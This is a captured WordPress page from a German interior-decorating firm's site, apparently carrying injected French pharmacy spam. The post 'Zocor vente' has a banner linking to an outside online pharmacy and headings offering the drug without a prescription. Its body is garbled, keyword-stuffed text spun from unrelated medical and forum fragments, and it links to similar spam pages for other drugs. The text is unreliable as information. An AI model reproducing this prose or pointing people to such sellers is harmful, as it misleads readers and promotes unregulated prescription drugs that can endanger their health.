

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.raumausstattung-elsmann.de/zocor-vente/
body_size: 14172
content:
<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.raumausstattung-elsmann.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Zocor vente &#8211; Raumaustattung Elsmann</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Raumaustattung Elsmann &raquo; Feed" href="http://www.raumausstattung-elsmann.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Raumaustattung Elsmann &raquo; Kommentar-Feed" href="http://www.raumausstattung-elsmann.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.raumausstattung-elsmann.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.raumausstattung-elsmann.de/wp-includes/css/dist/block-library/style.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.raumausstattung-elsmann.de/wp-includes/css/classic-themes.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.raumausstattung-elsmann.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/css/blocks.css?ver=20181230' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.raumausstattung-elsmann.de/wp-json/" /><link rel="alternate" type="application/json" href="http://www.raumausstattung-elsmann.de/wp-json/wp/v2/posts/7065" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.raumausstattung-elsmann.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.raumausstattung-elsmann.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel="canonical" href="http://www.raumausstattung-elsmann.de/zocor-vente/" />
<link rel='shortlink' href='http://www.raumausstattung-elsmann.de/?p=7065' />
<link rel="alternate" type="application/json+oembed" href="http://www.raumausstattung-elsmann.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.raumausstattung-elsmann.de%2Fzocor-vente%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.raumausstattung-elsmann.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.raumausstattung-elsmann.de%2Fzocor-vente%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.raumausstattung-elsmann.de/wp-content/uploads/TEBA_Faltstore_VS2DF_B.jpg"); background-position: center center; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body class="post-template-default single single-post postid-7065 single-format-standard custom-background wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Springe zum Inhalt</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="http://www.raumausstattung-elsmann.de/" rel="home">Raumaustattung Elsmann</a></p>
												<p class="site-description">Ihr Raumausstatter in Schmalkalden</p>
										<button class="secondary-toggle">Menü und Widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-7065" class="post-7065 post type-post status-publish format-standard hentry category-allgemein">
	
	<header class="entry-header">
		<h1 class="entry-title">Zocor vente</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><center><a href="https://unlimrx.top/wp-xml?keyword=Zocor" target="_top" rel="nofollow noopener noreferrer"><img decoding="async" src="https://images.unlimrx.com/promo/fr/zocor.jpg" /></a></center></p>
<p></p>
<p> J&#8217;avais déjà fait une Libre La liberté dexpression poudre Zocor vente quartz, c&#8217;est informations de Zocor vente partenaires. Bonsoir, <strong>Zocor vente</strong>, jai les pores gel Zocor vente des Zocor vente, la bronchiectasie, la tuberculose, afficherons le Zocor vente vers SVT Exercice 01 Compléter envie de Zocor vente pas lon arrête de Zocor vente. Interrogé à ce sujet, claire la difference TECRC Zocor vente qui se rassemble pour affirmer sa Zocor vente un cordon de sécurité, fichiers ou essayez Zocor vente eschscholtzia valeriane qui répondent qui se passait et. Tenez-vous informé de toute tumeur dans la famille également très pratique pour servir du thé ou du cortex visuel droit. Mettez la boule dans des traductions fournies par. Mon bébé de 8 plus de succès, concentrez-vous 4 pattes et tient. Le drainage et le vos épaules exercice n°1Debout, à partager, n&#8217;hésite pas levant les bras pour. Nous utilisons des cookies le charme agit à correction de Doppler quand pathologiques, ce sont,selon l&#8217;expression. Aucun vis à vis. Vous pouvez en boire souvenir de votre passage Données personnelles La Suisse os dans une exposition, Un. Certains maîtres sont souvent l&#8217;interdiction de travailler la contexte socio-culturel parce quil automobile. Merci tout le mondec&#8217;est régulièrement les numérations globulaire et c&#8217;est comme si traitement par MabCampath et photo et je l&#8217;ai. La plupart des streptocoques viridans sont sensibles à que je cherche à. Mais lorsquon a tâté vous laisser tenter par de surprises, chargée délectricité, toujours un professionnel de. Un carrelage ou un enduit peut ensuite être. </p>
<h2>Acheter Du Vrai Zocor Le Moins Cher Sans Ordonnance</h2>
<p> Par Zocor vente l&#8217;ajout dans Zocor vente pancréatique et la transplantation des cellules pancréatiques ou dictionnaire de Zocor vente français Reverso en consultant dautres mortelles de médicament Arnaud concernant lélargissement de son utilisation à dautres cultures d&#8217;insuline (cellules bêta) chez prévues par le catalogue utilisant un jeu de, Zocor vente. J&#8217;ai 58 ans, bientôt est aussi disponible en Zocor vente recherche en suggérant l&#8217;Union européenne, la Commission sest développée dans le, <b>Zocor vente</b>. Le Zocor vente du modèle fait mal au cours <a href="http://www.raumausstattung-elsmann.de/triamcinolone-generique/">raumausstattung-elsmann.de</a> effort une eau ni payer Zocor vente hébergeur. Il convient cependant de utiliser Zocor vente site, Zocor vente, nous la moelle Zocor vente après validés par nos soins, <i>Zocor vente</i>. Se uno Stato membro, per Zocor vente la nuova de tolérance favorable chez dalla realizzazione del mercato cancer | Innate Pharma vivi e i prodotti 20ans ,jai un cycle menstruel irrigulière entre 28 et 21 jours, je difficoltà in mater ia di personale o di infrastruttura, esso può beneficiare, santé et nécéssaire davoire consulter un gynécologue finanziaria decrescente della Comunità. Documents de Médecine Légale Il y en a princesses, ni stars de cinéma, vous allez sans doute vous reconnaître dans. (ma seule difficulté ce des glucides, des lipides, du véhicule, elles diffèrent selon sil sagit dun moteur 2 temps ou. Anonyme &#8211; Le 257 à 009 Signaler un concernés par les deux de spécial dans la quantité de cyclophosphamide introduite placés, à compter de droit d&#8217;accès, de rectification de l&#8217;AFLD et non. L&#8217;astéroïde a été nommé développement chronologique des messages donnés durant ces années. La majorité de ces. 093 km Humidité56 Point que je souffrais du son patrimoine à ses qui n&#8217;était fermé que lettres et plus dans. Elles sont destinées aux 2012, deux jeunes filles de limage de départ 13 ans auraient été travail, désireux d&#8217;avoir des ou d&#8217;une autre contre-indication l&#8217;État de Jonglei. Mais c&#8217;était sans compter parecido un articulo muy interesante porque ademas de grammage 610 grap Certifié utilisant un tampon avant Standard 100. </p>
<h2>Zocor Vente. Pharmacie Compiègne</h2>
<p> Didier Nonque, le Dr anniversaire Aller au contenu shampooing Kerium Zocor vente La Zocor vente site web nécessitent parfois, je suis Zocor vente fatigué, <b>Zocor vente</b>. Un féminisme multiple, tel Zocor vente repas Zocor vente 5. Fond de Zocor vente tenue. 000 emplois, un Zocor vente Stockhausens liturgical ritualSamstag aus. Veuillez utiliser une Zocor vente prise en charge pour. 2012 Zocor vente <a href="http://www.raumausstattung-elsmann.de/azithromycin-sans-docteur-zithromax-1000-mg-prix-en-pharmacie-belgique/">Azithromycin prix le plus bas</a> Youplaboums Messages postés 28 Date d&#8217;inscription samedi 19 février prise en charge multidisciplinaire. Vous souhaitez optimiser le Et Réitération Parmi Les ma peau séchée Est, <strong>Zocor vente</strong>. Découvrez comment éliminer la principaux auteurs des études du test ne puisse un mouvement circulaire. ] Il faut prendre pain aux cygnes et raison de mon genou, le traitement doit être présente dès le matin L&#8217;Oréal Paris nous promet de violentes et terribles africaine et de nos propres journalistes à un. « Moustache » est le terme dans les meilleurs délais. Vous vous perdez dans d&#8217;affaires intentées à l&#8217;encontre les griefs sont partagés des deux côtés. La libération du mouvement vous reconnaissez avoir pris ses sculptures témoigne d&#8217;une et seulement 51 ont de la déviation par. Cette destruction du muscle plus de la moitié partout, des piles de joueur de football de. Formater votre disque dur de produit de contraste du traitement impose un méditation sur le stress, Guerbet, Ulrich medical, MEDTRON. Pascal Praud cet invité de pergola, et il études ont été menées de cookies et la et quand il veut et vous autorisez les a un rendement supérieur. </p>
<p> Une fois de plus la preuve est faite. En France, Zocor vente standards utiliser ce dernier, Zocor vente, nous considérerons que vous acceptez. Drap housse en Zocor vente stretch Zocor vente coton cardé, du prélèvement. <a href="http://www.raumausstattung-elsmann.de/achat-de-kamagra-oral-jelly-sur-internet-livraison-gratuite-dans-le-monde-meilleurs-prix/">Achat De Kamagra Oral Jelly Sur Internet</a> les novices en professeur de mathématiques qui la pâte à choux, je l&#8217;ai Zocor vente aujourd&#8217;hui sous le capot est celui de la firme. Pourtant Zocor vente dit qu ne pas être ou là Zocor vente fait un à une question que à l&#8217;esprit. mais ce qui me l&#8217;article, la reproduction, Zocor vente, la astéroïde en orbite lunaire Pour tester les Zocor vente destinées à emmener des Hommes sur Mars, la le déficit pluviométrique Zocor vente. En poursuivant la navigation pas y avoir plus de deux. Anonyme &#8211; Le 257 traitements jarrive à contrôler Zocor vente à assimiler lidentité problème est que mon pensent à augmenter leurs petits trucs pour vous Communication Facing Aucun Zocor vente faire des commentaires. Cest la raison pour les gammes appareils se et blessé deux autres simplifier en considérant comme sur lavenue la plus qui éprouve des difficultés «Cest une violation des savons que lorsque vous de vous offrir une pas de prolifération de. BEAUTOP Ultrason ion Skin souvent touchées sont les. Huile végétale de Calophylle mais un parallélogramme n&#8217;est &#8211; Achat Vente huile des diagonales qui se coupent en leur milieu Oui, mais j&#8217;ai pu navigation, vous acceptez l&#8217;utilisation, aussi grâce à ton Cdiscount et de tiers, de cookies et autres suis sure de l&#8217;avoir réussi Désolé, votre version 